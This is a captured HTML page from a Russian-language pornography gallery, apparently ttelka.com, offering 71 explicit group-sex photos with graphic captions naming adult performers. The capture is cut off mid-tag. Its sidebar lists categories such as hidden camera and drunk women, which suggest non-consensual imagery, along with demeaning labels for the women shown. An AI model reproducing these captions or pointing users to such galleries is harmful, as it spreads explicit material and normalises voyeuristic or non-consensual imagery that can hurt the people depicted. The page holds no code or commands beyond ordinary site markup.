

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/62295-tolpoj-druga-71-foto.html
body_size: 12527
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Толпой друга (71 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Толпой друга (71 фото).  Николь Энистон генг бенг Терри Саммерс генг бенг Терри Саммерс генгбенг Джесси Джейн ганг бэнг Бритни спринг Гангбанг Тейлор Саммерс буккаке Жесткий трах одну толпой Джулия Ананн ганг бенг Мэдисон Айви генг бенг Тиффани Татум гэнгбэнг Саванна секрет ганг Банг Бритни спринг Гангбанг Бритни Мэдисон">
<meta name="keywords" content="Джейн, Джесси, Гангбанг, Николь, Джеймс, Энистон, Бритни, Саммерс, спринг, Лорен, Мелисса, Жесткая, Жозефина, Сандра, мужиков, групповуха, Франческа, Мэдисон, Терри, Вероника">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Толпой друга (71 фото)">
<meta property="og:url" content="https://ttelka.com/62295-tolpoj-druga-71-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-01/1673533561_1-ttelka-com-p-erotika-tolpoi-druga-1.jpg">
<meta property="og:description" content="Скачать - Толпой друга (71 фото).  Николь Энистон генг бенг Терри Саммерс генг бенг Терри Саммерс генгбенг Джесси Джейн ганг бэнг Бритни спринг Гангбанг Тейлор Саммерс буккаке Жесткий трах одну толпой Джулия Ананн ганг бенг Мэдисон Айви генг бенг Тиффани Татум гэнгбэнг Саванна секрет ганг Банг Бритни спринг Гангбанг Бритни Мэдисон">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/62295-tolpoj-druga-71-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Толпой друга (71 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Толпой друга (71 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533561_1-ttelka-com-p-erotika-tolpoi-druga-1.jpg||Терри Саммерс генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533561_1-ttelka-com-p-erotika-tolpoi-druga-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533561_1-ttelka-com-p-erotika-tolpoi-druga-1.jpg" style="max-width:100%;" alt="Терри Саммерс генг бенг"></a><div>Терри Саммерс генг бенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533590_2-ttelka-com-p-erotika-tolpoi-druga-2.jpg||Терри Саммерс генгбенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533590_2-ttelka-com-p-erotika-tolpoi-druga-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533590_2-ttelka-com-p-erotika-tolpoi-druga-2.jpg" style="max-width:100%;" alt="Терри Саммерс генгбенг"></a><div>Терри Саммерс генгбенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533565_3-ttelka-com-p-erotika-tolpoi-druga-3.jpg||Джесси Джейн ганг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533565_3-ttelka-com-p-erotika-tolpoi-druga-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533565_3-ttelka-com-p-erotika-tolpoi-druga-3.jpg" style="max-width:100%;" alt="Джесси Джейн ганг бэнг"></a><div>Джесси Джейн ганг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533594_4-ttelka-com-p-erotika-tolpoi-druga-4.jpg||Бритни спринг Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533594_4-ttelka-com-p-erotika-tolpoi-druga-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533594_4-ttelka-com-p-erotika-tolpoi-druga-4.jpg" style="max-width:100%;" alt="Бритни спринг Гангбанг"></a><div>Бритни спринг Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533606_5-ttelka-com-p-erotika-tolpoi-druga-5.jpg||Тейлор Саммерс буккаке--><a href="https://ttelka.com/uploads/posts/2023-01/1673533606_5-ttelka-com-p-erotika-tolpoi-druga-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533606_5-ttelka-com-p-erotika-tolpoi-druga-5.jpg" style="max-width:100%;" alt="Тейлор Саммерс буккаке"></a><div>Тейлор Саммерс буккаке</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533660_6-ttelka-com-p-erotika-tolpoi-druga-6.jpg||Жесткий трах одну толпой--><a href="https://ttelka.com/uploads/posts/2023-01/1673533660_6-ttelka-com-p-erotika-tolpoi-druga-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533660_6-ttelka-com-p-erotika-tolpoi-druga-6.jpg" style="max-width:100%;" alt="Жесткий трах одну толпой"></a><div>Жесткий трах одну толпой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533628_7-ttelka-com-p-erotika-tolpoi-druga-7.jpg||Джулия Ананн ганг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533628_7-ttelka-com-p-erotika-tolpoi-druga-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533628_7-ttelka-com-p-erotika-tolpoi-druga-7.jpg" style="max-width:100%;" alt="Джулия Ананн ганг бенг"></a><div>Джулия Ананн ганг бенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533655_8-ttelka-com-p-erotika-tolpoi-druga-8.jpg||Мэдисон Айви генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533655_8-ttelka-com-p-erotika-tolpoi-druga-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533655_8-ttelka-com-p-erotika-tolpoi-druga-8.jpg" style="max-width:100%;" alt="Мэдисон Айви генг бенг"></a><div>Мэдисон Айви генг бенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533580_9-ttelka-com-p-erotika-tolpoi-druga-9.jpg||Тиффани Татум гэнгбэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533580_9-ttelka-com-p-erotika-tolpoi-druga-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533580_9-ttelka-com-p-erotika-tolpoi-druga-9.jpg" style="max-width:100%;" alt="Тиффани Татум гэнгбэнг"></a><div>Тиффани Татум гэнгбэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533588_10-ttelka-com-p-erotika-tolpoi-druga-10.jpg||Саванна секрет ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533588_10-ttelka-com-p-erotika-tolpoi-druga-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533588_10-ttelka-com-p-erotika-tolpoi-druga-10.jpg" style="max-width:100%;" alt="Саванна секрет ганг Банг"></a><div>Саванна секрет ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533619_11-ttelka-com-p-erotika-tolpoi-druga-11.jpg||Бритни спринг Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533619_11-ttelka-com-p-erotika-tolpoi-druga-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533619_11-ttelka-com-p-erotika-tolpoi-druga-11.jpg" style="max-width:100%;" alt="Бритни спринг Гангбанг"></a><div>Бритни спринг Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533627_12-ttelka-com-p-erotika-tolpoi-druga-12.jpg||Бритни Мэдисон Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533627_12-ttelka-com-p-erotika-tolpoi-druga-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533627_12-ttelka-com-p-erotika-tolpoi-druga-12.jpg" style="max-width:100%;" alt="Бритни Мэдисон Гангбанг"></a><div>Бритни Мэдисон Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533607_13-ttelka-com-p-erotika-tolpoi-druga-13.jpg||Maddy Rose двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-01/1673533607_13-ttelka-com-p-erotika-tolpoi-druga-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533607_13-ttelka-com-p-erotika-tolpoi-druga-13.jpg" style="max-width:100%;" alt="Maddy Rose двойное проникновение"></a><div>Maddy Rose двойное проникновение</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533631_14-ttelka-com-p-erotika-tolpoi-druga-14.jpg||Бритни спринг Гангбанг--><img data-src="/uploads/posts/2023-01/1673533631_14-ttelka-com-p-erotika-tolpoi-druga-14.jpg" style="max-width:100%;" alt="Бритни спринг Гангбанг"><div>Бритни спринг Гангбанг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533594_15-ttelka-com-p-erotika-tolpoi-druga-15.jpg||Терри Саммерс генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533594_15-ttelka-com-p-erotika-tolpoi-druga-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533594_15-ttelka-com-p-erotika-tolpoi-druga-15.jpg" style="max-width:100%;" alt="Терри Саммерс генг бенг"></a><div>Терри Саммерс генг бенг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533649_16-ttelka-com-p-erotika-tolpoi-druga-16.jpg||Джесси Джейн генг бенг--><img data-src="/uploads/posts/2023-01/1673533649_16-ttelka-com-p-erotika-tolpoi-druga-16.jpg" style="max-width:100%;" alt="Джесси Джейн генг бенг"><div>Джесси Джейн генг бенг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533669_17-ttelka-com-p-erotika-tolpoi-druga-17.jpg||Бритни спринг Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533669_17-ttelka-com-p-erotika-tolpoi-druga-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533669_17-ttelka-com-p-erotika-tolpoi-druga-17.jpg" style="max-width:100%;" alt="Бритни спринг Гангбанг"></a><div>Бритни спринг Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533622_18-ttelka-com-p-erotika-tolpoi-druga-18.jpg||Групповуха много мужчин--><a href="https://ttelka.com/uploads/posts/2023-01/1673533622_18-ttelka-com-p-erotika-tolpoi-druga-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533622_18-ttelka-com-p-erotika-tolpoi-druga-18.jpg" style="max-width:100%;" alt="Групповуха много мужчин"></a><div>Групповуха много мужчин</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533605_19-ttelka-com-p-erotika-tolpoi-druga-19.jpg||Много парней кончают на девушку--><a href="https://ttelka.com/uploads/posts/2023-01/1673533605_19-ttelka-com-p-erotika-tolpoi-druga-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533605_19-ttelka-com-p-erotika-tolpoi-druga-19.jpg" style="max-width:100%;" alt="Много парней кончают на девушку"></a><div>Много парней кончают на девушку</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533603_20-ttelka-com-p-erotika-tolpoi-druga-20.jpg||Жесткая групповуха со старыми мужиками--><img data-src="/uploads/posts/2023-01/1673533603_20-ttelka-com-p-erotika-tolpoi-druga-20.jpg" style="max-width:100%;" alt="Жесткая групповуха со старыми мужиками"><div>Жесткая групповуха со старыми мужиками</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533624_21-ttelka-com-p-erotika-tolpoi-druga-22.jpg||Групповуха много мужиков--><img data-src="/uploads/posts/2023-01/1673533624_21-ttelka-com-p-erotika-tolpoi-druga-22.jpg" style="max-width:100%;" alt="Групповуха много мужиков"><div>Групповуха много мужиков</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533600_22-ttelka-com-p-erotika-tolpoi-druga-23.jpg||Кристал Кроун Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533600_22-ttelka-com-p-erotika-tolpoi-druga-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533600_22-ttelka-com-p-erotika-tolpoi-druga-23.jpg" style="max-width:100%;" alt="Кристал Кроун Гангбанг"></a><div>Кристал Кроун Гангбанг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533615_23-ttelka-com-p-erotika-tolpoi-druga-24.jpg||Франческа Джеймс генг бенг--><img data-src="/uploads/posts/2023-01/1673533615_23-ttelka-com-p-erotika-tolpoi-druga-24.jpg" style="max-width:100%;" alt="Франческа Джеймс генг бенг"><div>Франческа Джеймс генг бенг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533580_24-ttelka-com-p-erotika-tolpoi-druga-25.jpg||Жесткая групповуха бдсм--><a href="https://ttelka.com/uploads/posts/2023-01/1673533580_24-ttelka-com-p-erotika-tolpoi-druga-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533580_24-ttelka-com-p-erotika-tolpoi-druga-25.jpg" style="max-width:100%;" alt="Жесткая групповуха бдсм"></a><div>Жесткая групповуха бдсм</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533603_25-ttelka-com-p-erotika-tolpoi-druga-26.jpg||Мелисса Лорен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533603_25-ttelka-com-p-erotika-tolpoi-druga-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533603_25-ttelka-com-p-erotika-tolpoi-druga-26.jpg" style="max-width:100%;" alt="Мелисса Лорен ганг Банг"></a><div>Мелисса Лорен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533668_26-ttelka-com-p-erotika-tolpoi-druga-27.jpg||Джесси Джейн ганг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533668_26-ttelka-com-p-erotika-tolpoi-druga-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533668_26-ttelka-com-p-erotika-tolpoi-druga-27.jpg" style="max-width:100%;" alt="Джесси Джейн ганг бэнг"></a><div>Джесси Джейн ганг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533668_27-ttelka-com-p-erotika-tolpoi-druga-28.jpg||Феникс Мария ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533668_27-ttelka-com-p-erotika-tolpoi-druga-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533668_27-ttelka-com-p-erotika-tolpoi-druga-28.jpg" style="max-width:100%;" alt="Феникс Мария ганг Банг"></a><div>Феникс Мария ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533597_28-ttelka-com-p-erotika-tolpoi-druga-29.jpg||Жесткая групповуха с одной девушкой по кругу--><a href="https://ttelka.com/uploads/posts/2023-01/1673533597_28-ttelka-com-p-erotika-tolpoi-druga-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533597_28-ttelka-com-p-erotika-tolpoi-druga-29.jpg" style="max-width:100%;" alt="Жесткая групповуха с одной девушкой по кругу"></a><div>Жесткая групповуха с одной девушкой по кругу</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533627_29-ttelka-com-p-erotika-tolpoi-druga-30.jpg||Лиза Энн камшот гэнгбэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533627_29-ttelka-com-p-erotika-tolpoi-druga-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533627_29-ttelka-com-p-erotika-tolpoi-druga-30.jpg" style="max-width:100%;" alt="Лиза Энн камшот гэнгбэнг"></a><div>Лиза Энн камшот гэнгбэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533600_30-ttelka-com-p-erotika-tolpoi-druga-31.jpg||Лора Тейлор ганг ббенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533600_30-ttelka-com-p-erotika-tolpoi-druga-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533600_30-ttelka-com-p-erotika-tolpoi-druga-31.jpg" style="max-width:100%;" alt="Лора Тейлор ганг ббенг"></a><div>Лора Тейлор ганг ббенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533627_31-ttelka-com-p-erotika-tolpoi-druga-32.jpg||Сандра Ромейн ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533627_31-ttelka-com-p-erotika-tolpoi-druga-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533627_31-ttelka-com-p-erotika-tolpoi-druga-32.jpg" style="max-width:100%;" alt="Сандра Ромейн ганг Банг"></a><div>Сандра Ромейн ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533598_32-ttelka-com-p-erotika-tolpoi-druga-33.jpg||Джесси Джейн генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533598_32-ttelka-com-p-erotika-tolpoi-druga-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533598_32-ttelka-com-p-erotika-tolpoi-druga-33.jpg" style="max-width:100%;" alt="Джесси Джейн генг бенг"></a><div>Джесси Джейн генг бенг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533635_33-ttelka-com-p-erotika-tolpoi-druga-34.jpg||Николь Энистон генг бенг--><img data-src="/uploads/posts/2023-01/1673533635_33-ttelka-com-p-erotika-tolpoi-druga-34.jpg" style="max-width:100%;" alt="Николь Энистон генг бенг"><div>Николь Энистон генг бенг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533663_34-ttelka-com-p-erotika-tolpoi-druga-35.jpg||Сандра Ромен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533663_34-ttelka-com-p-erotika-tolpoi-druga-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533663_34-ttelka-com-p-erotika-tolpoi-druga-35.jpg" style="max-width:100%;" alt="Сандра Ромен ганг Банг"></a><div>Сандра Ромен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533623_35-ttelka-com-p-erotika-tolpoi-druga-36.jpg||Ганг Банг Вероника Авлув--><a href="https://ttelka.com/uploads/posts/2023-01/1673533623_35-ttelka-com-p-erotika-tolpoi-druga-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533623_35-ttelka-com-p-erotika-tolpoi-druga-36.jpg" style="max-width:100%;" alt="Ганг Банг Вероника Авлув"></a><div>Ганг Банг Вероника Авлув</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533634_36-ttelka-com-p-erotika-tolpoi-druga-37.jpg||Жозефина Джеймс ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533634_36-ttelka-com-p-erotika-tolpoi-druga-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533634_36-ttelka-com-p-erotika-tolpoi-druga-37.jpg" style="max-width:100%;" alt="Жозефина Джеймс ганг Банг"></a><div>Жозефина Джеймс ганг Банг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533600_37-ttelka-com-p-erotika-tolpoi-druga-38.jpg||Мэдисон Айви ганг бэнг--><img data-src="/uploads/posts/2023-01/1673533600_37-ttelka-com-p-erotika-tolpoi-druga-38.jpg" style="max-width:100%;" alt="Мэдисон Айви ганг бэнг"><div>Мэдисон Айви ганг бэнг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533612_38-ttelka-com-p-erotika-tolpoi-druga-39.jpg||Николь Энистон гэнг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533612_38-ttelka-com-p-erotika-tolpoi-druga-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533612_38-ttelka-com-p-erotika-tolpoi-druga-39.jpg" style="max-width:100%;" alt="Николь Энистон гэнг бэнг"></a><div>Николь Энистон гэнг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533661_39-ttelka-com-p-erotika-tolpoi-druga-40.jpg||Мелисса Лорен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533661_39-ttelka-com-p-erotika-tolpoi-druga-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533661_39-ttelka-com-p-erotika-tolpoi-druga-40.jpg" style="max-width:100%;" alt="Мелисса Лорен ганг Банг"></a><div>Мелисса Лорен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533597_40-ttelka-com-p-erotika-tolpoi-druga-41.jpg||Эрик Найтли двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-01/1673533597_40-ttelka-com-p-erotika-tolpoi-druga-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533597_40-ttelka-com-p-erotika-tolpoi-druga-41.jpg" style="max-width:100%;" alt="Эрик Найтли двойное проникновение"></a><div>Эрик Найтли двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533627_41-ttelka-com-p-erotika-tolpoi-druga-42.jpg||Мелисса Лорен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533627_41-ttelka-com-p-erotika-tolpoi-druga-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533627_41-ttelka-com-p-erotika-tolpoi-druga-42.jpg" style="max-width:100%;" alt="Мелисса Лорен ганг Банг"></a><div>Мелисса Лорен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533643_42-ttelka-com-p-erotika-tolpoi-druga-43.jpg||Франческа Джеймс генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533643_42-ttelka-com-p-erotika-tolpoi-druga-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533643_42-ttelka-com-p-erotika-tolpoi-druga-43.jpg" style="max-width:100%;" alt="Франческа Джеймс генг бенг"></a><div>Франческа Джеймс генг бенг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533622_43-ttelka-com-p-erotika-tolpoi-druga-44.jpg||Николь Энистон гэнг бэнг--><img data-src="/uploads/posts/2023-01/1673533622_43-ttelka-com-p-erotika-tolpoi-druga-44.jpg" style="max-width:100%;" alt="Николь Энистон гэнг бэнг"><div>Николь Энистон гэнг бэнг</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533665_44-ttelka-com-p-erotika-tolpoi-druga-45.jpg||Сесилия Скотт генг бенг--><img data-src="/uploads/posts/2023-01/1673533665_44-ttelka-com-p-erotika-tolpoi-druga-45.jpg" style="max-width:100%;" 